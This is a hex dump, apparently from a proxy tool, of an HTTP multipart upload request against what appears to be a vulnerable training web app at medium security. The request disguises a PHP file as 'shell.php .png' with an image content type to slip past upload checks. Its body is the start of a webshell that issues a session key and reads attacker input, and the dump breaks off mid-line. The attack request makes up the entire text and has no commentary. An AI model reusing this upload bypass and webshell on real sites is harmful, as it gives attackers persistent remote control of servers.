 Raw Params Headers Hex
25 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 oding: gzip, def
26 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e lateAccept-Lan
27 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b guage: zh-CN,zh;
28 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a 20 73 q=0.9Cookie: s
29 65 63 75 72 69 74 79 3d 6d 65 64 69 75 6d 3b 20 ecurity=medium;
2a 50 48 50 53 45 53 53 49 44 3d 33 30 30 35 61 71 PHPSESSID=3005aq
2b 62 65 6f 6c 32 6a 6d 71 76 71 6c 69 72 67 67 61 beol2jmqvqlirgga
2c 38 35 34 35 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 8545Connection
2d 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d : close-----
2e 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
2f 61 72 79 6e 42 33 32 61 34 65 76 7a 6b 77 6e 7a arynB32a4evzkwnz
30 4f 74 54 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 OtTContent-Dis
31 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
32 61 74 61 3b 20 6e 61 6d 65 3d 22 4d 41 58 5f 46 ata; name="MAX_F
33 49 4c 45 5f 53 49 5a 45 22 0d 0a 0d 0a 31 30 30 ILE_SIZE"100
34 30 30 30 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 000------WebKi
35 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6e 42 33 tFormBoundarynB3
36 32 61 34 65 76 7a 6b 77 6e 7a 4f 74 54 0d 0a 43 2a4evzkwnzOtTC
37 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
38 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
39 61 6d 65 3d 22 75 70 6c 6f 61 64 65 64 22 3b 20 ame="uploaded";
3a 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e filename="shell.
3b 70 68 70 20 2e 70 6e 67 22 0d 0a 43 6f 6e 74 65 php .png"Conte
3c 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 70 nt-Type: image/p
3d 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 40 65 72 ng<?php@er
3e 72 6f 72 5f 72 65 70 6f 72 74 69 6e 67 28 30 29 ror_reporting(0)
3f 3b 0d 0a 73 65 73 73 69 6f 6e 5f 73 74 61 72 74 ;session_start
40 28 29 3b 0d 0a 69 66 20 28 69 73 73 65 74 28 24 ();if (isset($
41 5f 47 45 54 5b 27 70 61 73 73 27 5d 29 29 0d 0a _GET['pass']))
42 7b 0d 0a 20 20 20 20 24 6b 65 79 3d 73 75 62 73 { $key=subs
43 74 72 28 6d 64 35 28 75 6e 69 71 69 64 28 72 61 tr(md5(uniqid(ra
44 6e 64 28 29 29 29 2c 31 36 29 3b 0d 0a 20 20 20 nd())),16);
45 20 24 5f 53 45 53 53 49 4f 4e 5b 27 6b 27 5d 3d $_SESSION['k']=
46 24 6b 65 79 3b 0d 0a 20 20 20 20 70 72 69 6e 74 $key; print
47 20 24 6b 65 79 3b 0d 0a 7d 0d 0a 65 6c 73 65 0d $key;}else
48 0a 7b 0d 0a 20 20 20 20 24 6b 65 79 3d 24 5f 53 { $key=$_S
49 45 53 53 49 4f 4e 5b 27 6b 27 5d 3b 0d 0a 09 24 ESSION['k'];$
4a 70 6f 73 74 3d 66 69 6c 65 5f 67 65 74 5f 63 6f post=file_get_co